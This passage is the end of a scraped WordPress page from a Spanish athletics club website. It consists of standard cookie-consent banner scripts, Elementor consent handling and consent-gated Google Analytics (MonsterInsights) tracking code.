contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/sub14-en-jdn-burlada\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>